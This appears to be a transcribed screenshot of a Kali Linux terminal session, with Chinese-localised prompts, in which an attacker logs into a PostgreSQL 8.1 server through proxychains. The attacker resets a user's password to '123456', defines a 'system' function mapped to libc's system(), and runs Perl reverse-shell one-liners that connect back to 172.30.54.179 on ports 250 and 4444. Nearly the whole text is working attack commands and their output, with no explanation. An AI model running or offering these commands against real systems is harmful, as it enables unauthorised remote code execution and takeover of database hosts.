 文件 动作 编辑 查看 帮助
┌──(dog㉿kali)-[~/桌面/cqyj]
└─$ proxychains -q psql -h 172.30.54.12 -U postgres -W
口令:
psql: 错误: 连接到"172.30.54.12"上的服务器，端口5432失败：FATAL:  password authentication failed for user "postgres"
┌──(dog㉿kali)-[~/桌面/cqyj]
└─$ proxychains -q psql -h 172.30.54.12 -U postgres -W
口令:
psql (17.4 (Debian 17.4-1), 服务器 8.1.0)
警告：psql 主版本17,服务器主版本为8.1.
一些psql功能可能无法正常使用.
输入 "help" 来获取帮助信息.
postgres=# ^[[200~ALTER USER root WITH PASSWORD '123456';~
ERROR:  syntax error at or near "
第1行ALTER USER root WITH PASSWORD '123456';
^
postgres-# ALTER USER root WITH PASSWORD '123456';
ERROR:  syntax error at or near "~"
第1行~
^
postgres=# ALTER USER root WITH PASSWORD '123456';
ALTER ROLE
postgres=# CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system
' LANGUAGE 'c' STRICT;
CREATE FUNCTION
postgres=# select system('perl -e \'use Socket;$i="172.30.54.179";$p=250;socket(S,PF_INET,SOCK_STREAM,getprotobyname
("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("
/bin/sh -i");};\'');
system
────────
0
(1 行记录)
postgres=# select system('perl -e \'use Socket;$i="172.30.54.179";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobynam
e("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec(
"/bin/sh -i");};\'');